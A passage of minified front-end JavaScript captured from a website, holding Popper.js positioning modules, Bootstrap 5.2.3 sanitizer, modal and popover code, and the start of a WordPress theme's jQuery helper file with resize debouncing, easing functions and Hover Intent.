0:e.body,f=(0,l.max)(n.scrollWidth,n.clientWidth,u?u.scrollWidth:0,u?u.clientWidth:0),c=(0,l.max)(n.scrollHeight,n.clientHeight,u?u.scrollHeight:0,u?u.clientHeight:0),d=-o.scrollLeft+(0,s.default)(t),p=-o.scrollTop;return"rtl"===(0,r.default)(u||n).direction&&(d+=(0,l.max)(n.clientWidth,u?u.clientWidth:0)-f),{width:f,height:c,x:d,y:p}}})),o.register("giK0Z",(function(t,n){e(t.exports,"default",(function(){return l}));var i=o("jYU09"),r=o("3eGyH"),s=o("c6vZl"),a=o("cEeSN");function l(t,e){var n;void 0===e&&(e=[]);var o=(0,i.default)(t),u=o===(null==(n=t.ownerDocument)?void 0:n.body),f=(0,s.default)(o),c=u?[f].concat(f.visualViewport||[],(0,a.default)(o)?o:[]):o,d=e.concat(c);return u?d:d.concat(l((0,r.default)(c)))}})),o.register("jYU09",(function(t,n){e(t.exports,"default",(function(){return l}));var i=o("3eGyH"),r=o("cEeSN"),s=o("24MqT"),a=o("1jiP6");function l(t){return["html","body","#document"].indexOf((0,s.default)(t))>=0?t.ownerDocument.body:(0,a.isHTMLElement)(t)&&(0,r.default)(t)?t:l((0,i.default)(t))}})),o.register("cEeSN",(function(t,n){e(t.exports,"default",(function(){return r}));var i=o("dHC7B");function r(t){var e=(0,i.default)(t),n=e.overflow,r=e.overflowX,o=e.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+r)}})),o.register("11C8L",(function(t,n){function i(t){return Object.assign({},t,{left:t.x,top:t.y,right:t.x+t.width,bottom:t.y+t.height})}e(t.exports,"default",(function(){return i}))})),o.register("cDw4i",(function(t,n){e(t.exports,"default",(function(){return l}));var i=o("3mLqD"),r=o("aQptW"),s=o("b2k8O"),a=o("b0oZF");function l(t){var e,n=t.reference,o=t.element,l=t.placement,u=l?(0,i.default)(l):null,f=l?(0,r.default)(l):null,c=n.x+n.width/2-o.width/2,d=n.y+n.height/2-o.height/2;switch(u){case a.top:e={x:c,y:n.y-o.height};break;case a.bottom:e={x:c,y:n.y+n.height};break;case a.right:e={x:n.x+n.width,y:d};break;case a.left:e={x:n.x-o.width,y:d};break;default:e={x:n.x,y:n.y}}var p=u?(0,s.default)(u):null;if(null!=p){var h="y"===p?"height":"width";switch(f){case a.start:e[p]=e[p]-(n[h]/2-o[h]/2);break;case a.end:e[p]=e[p]+(n[h]/2-o[h]/2)}}return e}})),o.register("bUoFV",(function(t,n){e(t.exports,"default",(function(){return l}));var i=o("aQptW"),r=o("b0oZF"),s=o("54LSF"),a=o("3mLqD");function l(t,e){void 0===e&&(e={});var n=e,o=n.placement,l=n.boundary,u=n.rootBoundary,f=n.padding,c=n.flipVariations,d=n.allowedAutoPlacements,p=void 0===d?r.placements:d,h=(0,i.default)(o),m=h?c?r.variationPlacements:r.variationPlacements.filter((function(t){return(0,i.default)(t)===h})):r.basePlacements,g=m.filter((function(t){return p.indexOf(t)>=0}));0===g.length&&(g=m);var b=g.reduce((function(e,n){return e[n]=(0,s.default)(t,{placement:n,boundary:l,rootBoundary:u,padding:f})[(0,a.default)(n)],e}),{});return Object.keys(b).sort((function(t,e){return b[t]-b[e]}))}})),o.register("7BuNt",(function(t,n){e(t.exports,"default",(function(){return l}));var i=o("b0oZF"),r=o("54LSF");function s(t,e,n){return void 0===n&&(n={x:0,y:0}),{top:t.top-e.height-n.y,right:t.right-e.width+n.x,bottom:t.bottom-e.height+n.y,left:t.left-e.width-n.x}}function a(t){return[i.top,i.right,i.bottom,i.left].some((function(e){return t[e]>=0}))}var l={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(t){var e=t.state,n=t.name,i=e.rects.reference,o=e.rects.popper,l=e.modifiersData.preventOverflow,u=(0,r.default)(e,{elementContext:"reference"}),f=(0,r.default)(e,{altBoundary:!0}),c=s(u,i),d=s(f,o,l),p=a(c),h=a(d);e.modifiersData[n]={referenceClippingOffsets:c,popperEscapeOffsets:d,isReferenceHidden:p,hasPopperEscaped:h},e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-reference-hidden":p,"data-popper-escaped":h})}}})),o.register("fiDfL",(function(t,n){e(t.exports,"default",(function(){return s}));var i=o("3mLqD"),r=o("b0oZF");var s={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(t){var e=t.state,n=t.options,o=t.name,s=n.offset,a=void 0===s?[0,0]:s,l=r.placements.reduce((function(t,n){return t[n]=function(t,e,n){var o=(0,i.default)(t),s=[r.left,r.top].indexOf(o)>=0?-1:1,a="function"==typeof n?n(Object.assign({},e,{placement:t})):n,l=a[0],u=a[1];return l=l||0,u=(u||0)*s,[r.left,r.right].indexOf(o)>=0?{x:u,y:l}:{x:l,y:u}}(n,e.rects,a),t}),{}),u=l[e.placement],f=u.x,c=u.y;null!=e.modifiersData.popperOffsets&&(e.modifiersData.popperOffsets.x+=f,e.modifiersData.popperOffsets.y+=c),e.modifiersData[o]=l}}})),o.register("dsRDf",(function(t,n){e(t.exports,"default",(function(){return r}));var i=o("cDw4i");var r={name:"popperOffsets",enabled:!0,phase:"read",fn:function(t){var e=t.state,n=t.name;e.modifiersData[n]=(0,i.default)({reference:e.rects.reference,element:e.rects.popper,strategy:"absolute",placement:e.placement})},data:{}}})),o.register("4oCuF",(function(t,n){e(t.exports,"default",(function(){return m}));var i=o("b0oZF"),r=o("3mLqD"),s=o("b2k8O"),a=o("9nlnp"),l=o("5sqWM"),u=o("k4Zcn"),f=o("aXGoe"),c=o("54LSF"),d=o("aQptW"),p=o("1832R"),h=o("e1kkm");var m={name:"preventOverflow",enabled:!0,phase:"main",fn:function(t){var e=t.state,n=t.options,o=t.name,m=n.mainAxis,g=void 0===m||m,b=n.altAxis,v=void 0!==b&&b,_=n.boundary,y=n.rootBoundary,x=n.altBoundary,w=n.padding,E=n.tether,T=void 0===E||E,A=n.tetherOffset,O=void 0===A?0:A,P=(0,c.default)(e,{boundary:_,rootBoundary:y,padding:w,altBoundary:x}),D=(0,r.default)(e.placement),C=(0,d.default)(e.placement),k=!C,L=(0,s.default)(D),j=(0,a.default)(L),M=e.modifiersData.popperOffsets,S=e.rects.reference,N=e.rects.popper,F="function"==typeof O?O(Object.assign({},e.rects,{placement:e.placement})):O,W="number"==typeof F?{mainAxis:F,altAxis:F}:Object.assign({mainAxis:0,altAxis:0},F),H=e.modifiersData.offset?e.modifiersData.offset[e.placement]:null,R={x:0,y:0};if(M){if(g){var q,G="y"===L?i.top:i.left,B="y"===L?i.bottom:i.right,z="y"===L?"height":"width",Z=M[L],$=Z+P[G],I=Z-P[B],V=T?-N[z]/2:0,Q=C===i.start?S[z]:N[z],X=C===i.start?-N[z]:-S[z],U=e.elements.arrow,Y=T&&U?(0,u.default)(U):{width:0,height:0},K=e.modifiersData["arrow#persistent"]?e.modifiersData["arrow#persistent"].padding:(0,p.default)(),J=K[G],tt=K[B],et=(0,l.within)(0,S[z],Y[z]),nt=k?S[z]/2-V-et-J-W.mainAxis:Q-et-J-W.mainAxis,it=k?-S[z]/2+V+et+tt+W.mainAxis:X+et+tt+W.mainAxis,rt=e.elements.arrow&&(0,f.default)(e.elements.arrow),ot=rt?"y"===L?rt.clientTop||0:rt.clientLeft||0:0,st=null!=(q=null==H?void 0:H[L])?q:0,at=Z+nt-st-ot,lt=Z+it-st,ut=(0,l.within)(T?(0,h.min)($,at):$,Z,T?(0,h.max)(I,lt):I);M[L]=ut,R[L]=ut-Z}if(v){var ft,ct="x"===L?i.top:i.left,dt="x"===L?i.bottom:i.right,pt=M[j],ht="y"===j?"height":"width",mt=pt+P[ct],gt=pt-P[dt],bt=-1!==[i.top,i.left].indexOf(D),vt=null!=(ft=null==H?void 0:H[j])?ft:0,_t=bt?mt:pt-S[ht]-N[ht]-vt+W.altAxis,yt=bt?pt+S[ht]+N[ht]-vt-W.altAxis:gt,xt=T&&bt?(0,l.withinMaxClamp)(_t,pt,yt):(0,l.within)(T?_t:mt,pt,T?yt:gt);M[j]=xt,R[j]=xt-pt}e.modifiersData[o]=R}},requiresIfExists:["offset"]}})),o.register("9nlnp",(function(t,n){function i(t){return"x"===t?"y":"x"}e(t.exports,"default",(function(){return i}))})),o.register("1TWnW",(function(t,n){e(t.exports,"popperGenerator",(function(){return h})),e(t.exports,"createPopper",(function(){return m}));var i=o("lvLdb"),r=o("k4Zcn"),s=o("giK0Z"),a=o("aXGoe"),l=o("8GSfQ"),u=o("ghb59"),f=o("3CU4R"),c=(o("54LSF"),o("1jiP6")),d={placement:"bottom",modifiers:[],strategy:"absolute"};function p(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return!e.some((function(t){return!(t&&"function"==typeof t.getBoundingClientRect)}))}function h(t){void 0===t&&(t={});var e=t,n=e.defaultModifiers,o=void 0===n?[]:n,h=e.defaultOptions,m=void 0===h?d:h;return function(t,e,n){void 0===n&&(n=m);var h={placement:"bottom",orderedModifiers:[],options:Object.assign({},d,m),modifiersData:{},elements:{reference:t,popper:e},attributes:{},styles:{}},g=[],b=!1,v={state:h,setOptions:function(n){var i="function"==typeof n?n(h.options):n;_(),h.options=Object.assign({},m,h.options,i),h.scrollParents={reference:(0,c.isElement)(t)?(0,s.default)(t):t.contextElement?(0,s.default)(t.contextElement):[],popper:(0,s.default)(e)};var r=(0,l.default)((0,f.default)([].concat(o,h.options.modifiers)));return h.orderedModifiers=r.filter((function(t){return t.enabled})),h.orderedModifiers.forEach((function(t){var e=t.name,n=t.options,i=void 0===n?{}:n,r=t.effect;if("function"==typeof r){var o=r({state:h,name:e,instance:v,options:i}),s=function(){};g.push(o||s)}})),v.update()},forceUpdate:function(){if(!b){var t=h.elements,e=t.reference,n=t.popper;if(p(e,n)){h.rects={reference:(0,i.default)(e,(0,a.default)(n),"fixed"===h.options.strategy),popper:(0,r.default)(n)},h.reset=!1,h.placement=h.options.placement,h.orderedModifiers.forEach((function(t){return h.modifiersData[t.name]=Object.assign({},t.data)}));for(var o=0;o<h.orderedModifiers.length;o++)if(!0!==h.reset){var s=h.orderedModifiers[o],l=s.fn,u=s.options,f=void 0===u?{}:u,c=s.name;"function"==typeof l&&(h=l({state:h,options:f,name:c,instance:v})||h)}else h.reset=!1,o=-1}}},update:(0,u.default)((function(){return new Promise((function(t){v.forceUpdate(),t(h)}))})),destroy:function(){_(),b=!0}};if(!p(t,e))return v;function _(){g.forEach((function(t){return t()})),g=[]}return v.setOptions(n).then((function(t){!b&&n.onFirstUpdate&&n.onFirstUpdate(t)})),v}}var m=h()})),o.register("lvLdb",(function(t,n){e(t.exports,"default",(function(){return d}));var i=o("iw2a4"),r=o("96wIo"),s=o("24MqT"),a=o("1jiP6"),l=o("cQqGC"),u=o("f65P4"),f=o("cEeSN"),c=o("e1kkm");function d(t,e,n){void 0===n&&(n=!1);var o=(0,a.isHTMLElement)(e),d=(0,a.isHTMLElement)(e)&&function(t){var e=t.getBoundingClientRect(),n=(0,c.round)(e.width)/t.offsetWidth||1,i=(0,c.round)(e.height)/t.offsetHeight||1;return 1!==n||1!==i}(e),p=(0,u.default)(e),h=(0,i.default)(t,d,n),m={scrollLeft:0,scrollTop:0},g={x:0,y:0};return(o||!o&&!n)&&(("body"!==(0,s.default)(e)||(0,f.default)(p))&&(m=(0,r.default)(e)),(0,a.isHTMLElement)(e)?((g=(0,i.default)(e,!0)).x+=e.clientLeft,g.y+=e.clientTop):p&&(g.x=(0,l.default)(p))),{x:h.left+m.scrollLeft-g.x,y:h.top+m.scrollTop-g.y,width:h.width,height:h.height}}})),o.register("96wIo",(function(t,n){e(t.exports,"default",(function(){return l}));var i=o("7Uir9"),r=o("c6vZl"),s=o("1jiP6"),a=o("3LhSK");function l(t){return t!==(0,r.default)(t)&&(0,s.isHTMLElement)(t)?(0,a.default)(t):(0,i.default)(t)}})),o.register("3LhSK",(function(t,n){function i(t){return{scrollLeft:t.scrollLeft,scrollTop:t.scrollTop}}e(t.exports,"default",(function(){return i}))})),o.register("8GSfQ",(function(t,n){e(t.exports,"default",(function(){return s}));var i=o("b0oZF");function r(t){var e=new Map,n=new Set,i=[];function r(t){n.add(t.name),[].concat(t.requires||[],t.requiresIfExists||[]).forEach((function(t){if(!n.has(t)){var i=e.get(t);i&&r(i)}})),i.push(t)}return t.forEach((function(t){e.set(t.name,t)})),t.forEach((function(t){n.has(t.name)||r(t)})),i}function s(t){var e=r(t);return i.modifierPhases.reduce((function(t,n){return t.concat(e.filter((function(t){return t.phase===n})))}),[])}})),o.register("ghb59",(function(t,n){function i(t){var e;return function(){return e||(e=new Promise((function(n){Promise.resolve().then((function(){e=void 0,n(t())}))}))),e}}e(t.exports,"default",(function(){return i}))})),o.register("3CU4R",(function(t,n){function i(t){var e=t.reduce((function(t,e){var n=t[e.name];return t[e.name]=n?Object.assign({},n,e,{options:Object.assign({},n.options,e.options),data:Object.assign({},n.data,e.data)}):e,t}),{});return Object.keys(e).map((function(t){return e[t]}))}e(t.exports,"default",(function(){return i}))})),o.register("9OlD6",(function(t,n){e(t.exports,"createPopper",(function(){return m}));var i=o("1TWnW"),r=o("g7f3E"),s=o("dsRDf"),a=o("4AZNf"),l=o("jgvRx"),u=o("fiDfL"),f=o("9DMz7"),c=o("4oCuF"),d=o("138kr"),p=o("7BuNt"),h=[r.default,s.default,a.default,l.default,u.default,f.default,c.default,d.default,p.default],m=(0,i.popperGenerator)({defaultModifiers:h})})),o.register("1asL1",(function(t,n){e(t.exports,"createPopper",(function(){return f}));var i=o("1TWnW"),r=o("g7f3E"),s=o("dsRDf"),a=o("4AZNf"),l=o("jgvRx"),u=[r.default,s.default,a.default,l.default],f=(0,i.popperGenerator)({defaultModifiers:u})})),o.register("hqJWB",(function(t,e){
    /*!
      * Bootstrap sanitizer.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,function(t){"use strict";const e=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),n=/^(?:(?:https?|mailto|ftp|tel|file|sms):|[^#&/:?]*(?:[#/?]|$))/i,i=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i,r=(t,r)=>{const o=t.nodeName.toLowerCase();return r.includes(o)?!e.has(o)||Boolean(n.test(t.nodeValue)||i.test(t.nodeValue)):r.filter((t=>t instanceof RegExp)).some((t=>t.test(o)))},o={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]};function s(t,e,n){if(!t.length)return t;if(n&&"function"==typeof n)return n(t);const i=(new window.DOMParser).parseFromString(t,"text/html"),o=[].concat(...i.body.querySelectorAll("*"));for(const t of o){const n=t.nodeName.toLowerCase();if(!Object.keys(e).includes(n)){t.remove();continue}const i=[].concat(...t.attributes),o=[].concat(e["*"]||[],e[n]||[]);for(const e of i)r(e,o)||t.removeAttribute(e.nodeName)}return i.body.innerHTML}t.DefaultAllowlist=o,t.sanitizeHtml=s,Object.defineProperties(t,{__esModule:{value:!0},[Symbol.toStringTag]:{value:"Module"}})}(t.exports)})),o.register("g1Tum",(function(t,e){
    /*!
      * Bootstrap template-factory.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,t.exports=function(t,e,n,i){"use strict";const r=t=>t&&"object"==typeof t&&"default"in t?t:{default:t},o=r(n),s=r(i),a="TemplateFactory",l={allowList:t.DefaultAllowlist,content:{},extraClass:"",html:!1,sanitize:!0,sanitizeFn:null,template:"<div></div>"},u={allowList:"object",content:"object",extraClass:"(string|function)",html:"boolean",sanitize:"boolean",sanitizeFn:"(null|function)",template:"string"},f={entry:"(string|element|function|null)",selector:"(string|element)"};class c extends s.default{static get Default(){return l}static get DefaultType(){return u}static get NAME(){return a}getContent(){return Object.values(this._config.content).map((t=>this._resolvePossibleFunction(t))).filter(Boolean)}hasContent(){return this.getContent().length>0}changeContent(t){return this._checkContent(t),this._config.content={...this._config.content,...t},this}toHtml(){const t=document.createElement("div");t.innerHTML=this._maybeSanitize(this._config.template);for(const[e,n]of Object.entries(this._config.content))this._setContent(t,n,e);const e=t.children[0],n=this._resolvePossibleFunction(this._config.extraClass);return n&&e.classList.add(...n.split(" ")),e}_typeCheckConfig(t){super._typeCheckConfig(t),this._checkContent(t.content)}_checkContent(t){for(const[e,n]of Object.entries(t))super._typeCheckConfig({selector:e,entry:n},f)}_setContent(t,n,i){const r=o.default.findOne(i,t);r&&((n=this._resolvePossibleFunction(n))?e.isElement(n)?this._putElementInTemplate(e.getElement(n),r):this._config.html?r.innerHTML=this._maybeSanitize(n):r.textContent=n:r.remove())}_maybeSanitize(e){return this._config.sanitize?t.sanitizeHtml(e,this._config.allowList,this._config.sanitizeFn):e}_resolvePossibleFunction(t){return"function"==typeof t?t(this):t}_putElementInTemplate(t,e){if(this._config.html)return e.innerHTML="",void e.append(t);e.textContent=t.textContent}constructor(t){super(),this._config=this._getConfig(t)}}return c}(o("hqJWB"),o("rPfsX"),o("eGzIY"),o("a3pGD"))}));(function(t,e,n,i,r,o,s,a){"use strict";const l=t=>t&&"object"==typeof t&&"default"in t?t:{default:t},u=l(e),f=l(n),c=l(i),d=l(r),p=l(o),h=l(s),m="modal",g=".bs.modal",b="Escape",v=`hide${g}`,_=`hidePrevented${g}`,y=`hidden${g}`,x=`show${g}`,w=`shown${g}`,E=`resize${g}`,T=`click.dismiss${g}`,A=`mousedown.dismiss${g}`,O=`keydown.dismiss${g}`,P=`click${g}.data-api`,D="modal-open",C="fade",k="show",L="modal-static",j=".modal.show",M=".modal-dialog",S=".modal-body",N='[data-bs-toggle="modal"]',F={backdrop:!0,focus:!0,keyboard:!0},W={backdrop:"(boolean|string)",focus:"boolean",keyboard:"boolean"};class H extends d.default{static get Default(){return F}static get DefaultType(){return W}static get NAME(){return m}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||this._isTransitioning||u.default.trigger(this._element,x,{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._isTransitioning=!0,this._scrollBar.hide(),document.body.classList.add(D),this._adjustDialog(),this._backdrop.show((()=>this._showElement(t))))}hide(){this._isShown&&!this._isTransitioning&&(u.default.trigger(this._element,v).defaultPrevented||(this._isShown=!1,this._isTransitioning=!0,this._focustrap.deactivate(),this._element.classList.remove(k),this._queueCallback((()=>this._hideModal()),this._element,this._isAnimated())))}dispose(){for(const t of[window,this._dialog])u.default.off(t,g);this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new p.default({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}_initializeFocusTrap(){return new h.default({trapElement:this._element})}_showElement(e){document.body.contains(this._element)||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0;const n=f.default.findOne(S,this._dialog);n&&(n.scrollTop=0),t.reflow(this._element),this._element.classList.add(k);const i=()=>{this._config.focus&&this._focustrap.activate(),this._isTransitioning=!1,u.default.trigger(this._element,w,{relatedTarget:e})};this._queueCallback(i,this._dialog,this._isAnimated())}_addEventListeners(){u.default.on(this._element,O,(t=>{if(t.key===b)return this._config.keyboard?(t.preventDefault(),void this.hide()):void this._triggerBackdropTransition()})),u.default.on(window,E,(()=>{this._isShown&&!this._isTransitioning&&this._adjustDialog()})),u.default.on(this._element,A,(t=>{u.default.one(this._element,T,(e=>{this._element===t.target&&this._element===e.target&&("static"!==this._config.backdrop?this._config.backdrop&&this.hide():this._triggerBackdropTransition())}))}))}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide((()=>{document.body.classList.remove(D),this._resetAdjustments(),this._scrollBar.reset(),u.default.trigger(this._element,y)}))}_isAnimated(){return this._element.classList.contains(C)}_triggerBackdropTransition(){if(u.default.trigger(this._element,_).defaultPrevented)return;const t=this._element.scrollHeight>document.documentElement.clientHeight,e=this._element.style.overflowY;"hidden"===e||this._element.classList.contains(L)||(t||(this._element.style.overflowY="hidden"),this._element.classList.add(L),this._queueCallback((()=>{this._element.classList.remove(L),this._queueCallback((()=>{this._element.style.overflowY=e}),this._dialog)}),this._dialog),this._element.focus())}_adjustDialog(){const e=this._element.scrollHeight>document.documentElement.clientHeight,n=this._scrollBar.getWidth(),i=n>0;if(i&&!e){const e=t.isRTL()?"paddingLeft":"paddingRight";this._element.style[e]=`${n}px`}if(!i&&e){const e=t.isRTL()?"paddingRight":"paddingLeft";this._element.style[e]=`${n}px`}}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(t,e){return this.each((function(){const n=H.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===n[t])throw new TypeError(`No method named "${t}"`);n[t](e)}}))}constructor(t,e){super(t,e),this._dialog=f.default.findOne(M,this._element),this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._isShown=!1,this._isTransitioning=!1,this._scrollBar=new c.default,this._addEventListeners()}}u.default.on(document,P,N,(function(e){const n=t.getElementFromSelector(this);["A","AREA"].includes(this.tagName)&&e.preventDefault(),u.default.one(n,x,(e=>{e.defaultPrevented||u.default.one(n,y,(()=>{t.isVisible(this)&&this.focus()}))}));const i=f.default.findOne(j);i&&H.getInstance(i).hide(),H.getOrCreateInstance(n).toggle(this)})),a.enableDismissTrigger(H),t.defineJQueryPlugin(H)})(o("rPfsX"),o("bdPcG"),o("eGzIY"),o("kx5rn"),o("6GWnh"),o("lIHnd"),o("lvHQP"),o("3bom0"));(function(t,e){"use strict";const n=(t=>t&&"object"==typeof t&&"default"in t?t:{default:t})(e),i="popover",r=".popover-header",o=".popover-body",s={...n.default.Default,content:"",offset:[0,8],placement:"right",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>',trigger:"click"},a={...n.default.DefaultType,content:"(null|string|element|function)"};class l extends n.default{static get Default(){return s}static get DefaultType(){return a}static get NAME(){return i}_isWithContent(){return this._getTitle()||this._getContent()}_getContentForTemplate(){return{[r]:this._getTitle(),[o]:this._getContent()}}_getContent(){return this._resolvePossibleFunction(this._config.content)}static jQueryInterface(t){return this.each((function(){const e=l.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}t.defineJQueryPlugin(l)})(o("rPfsX"),o("deNxF")),o("deNxF")}();


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/helpers.js
body_size: 18012
content:
/** Debounce Resizer */
!function(e){var n,t,i=e.event;n=i.special.debouncedresize={setup:function(){e(this).on("resize",n.handler)},teardown:function(){e(this).off("resize",n.handler)},handler:function(e,r){var o=this,s=arguments,u=function(){e.type="debouncedresize",i.dispatch.apply(o,s)};t&&clearTimeout(t),r?u():t=setTimeout(u,n.threshold)},threshold:150}}(jQuery);

/** Easings */
jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,f,a,h,g){return jQuery.easing[jQuery.easing.def](e,f,a,h,g)},easeInQuad:function(e,f,a,h,g){return h*(f/=g)*f+a},easeOutQuad:function(e,f,a,h,g){return -h*(f/=g)*(f-2)+a},easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return -h/2*((--f)*(f-2)-1)+a},easeInCubic:function(e,f,a,h,g){return h*(f/=g)*f*f+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInQuart:function(e,f,a,h,g){return h*(f/=g)*f*f*f+a},easeOutQuart:function(e,f,a,h,g){return -h*((f=f/g-1)*f*f*f-1)+a},easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a}return -h/2*((f-=2)*f*f*f-2)+a},easeInQuint:function(e,f,a,h,g){return h*(f/=g)*f*f*f*f+a},easeOutQuint:function(e,f,a,h,g){return h*((f=f/g-1)*f*f*f*f+1)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a},easeInSine:function(e,f,a,h,g){return -h*Math.cos(f/g*(Math.PI/2))+h+a},easeOutSine:function(e,f,a,h,g){return h*Math.sin(f/g*(Math.PI/2))+a},easeInOutSine:function(e,f,a,h,g){return -h/2*(Math.cos(Math.PI*f/g)-1)+a},easeInExpo:function(e,f,a,h,g){return(f==0)?a:h*Math.pow(2,10*(f/g-1))+a},easeOutExpo:function(e,f,a,h,g){return(f==g)?a+h:h*(-Math.pow(2,-10*f/g)+1)+a},easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeInCirc:function(e,f,a,h,g){return -h*(Math.sqrt(1-(f/=g)*f)-1)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeInOutCirc:function(e,f,a,h,g){if((f/=g/2)<1){return -h/2*(Math.sqrt(1-f*f)-1)+a}return h/2*(Math.sqrt(1-(f-=2)*f)+1)+a},easeInElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return -(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e},easeOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return g*Math.pow(2,-10*h)*Math.sin((h*k-i)*(2*Math.PI)/j)+l+e},easeInOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k/2)==2){return e+l}if(!j){j=k*(0.3*1.5)}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}if(h<1){return -0.5*(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e}return g*Math.pow(2,-10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j)*0.5+l+e},easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}if((f/=h/2)<1){return i/2*(f*f*(((g*=(1.525))+1)*f-g))+a}return i/2*((f-=2)*f*(((g*=(1.525))+1)*f+g)+2)+a},easeInBounce:function(e,f,a,h,g){return h-jQuery.easing.easeOutBounce(e,g-f,0,h,g)+a},easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeInOutBounce:function(e,f,a,h,g){if(f<g/2){return jQuery.easing.easeInBounce(e,f*2,0,h,g)*0.5+a}return jQuery.easing.easeOutBounce(e,f*2-g,0,h,g)*0.5+h*0.5+a}});

/** Hover Intent 1.10.1 */
!function(factory){"use strict";"function"==typeof define&&define.amd?define(["jquery"],factory):"object"==typeof module&&module.exports?module.exports=factory(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&factory(jQuery)}(function($){"use strict";function track(ev){cX=ev.pageX,cY=ev.pageY}var cX,cY,_cfg={interval:100,sensitivity:6,timeout:0},INSTANCE_COUNT=0,compare=function(ev,$el,s,cfg){if(Math.sqrt((s.pX-cX)*(s.pX-cX)+(s.pY-cY)*(s.pY-cY))<cfg.sensitivity)return $el.off(s.event,track),delete s.timeoutId,s.isActive=!0,ev.pageX=cX,ev.pageY=cY,delete s.pX,delete s.pY,cfg.over.apply($el[0],[ev]);s.pX=cX,s.pY=cY,s.timeoutId=setTimeout(function(){compare(ev,$el,s,cfg)},cfg.interval)};$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var 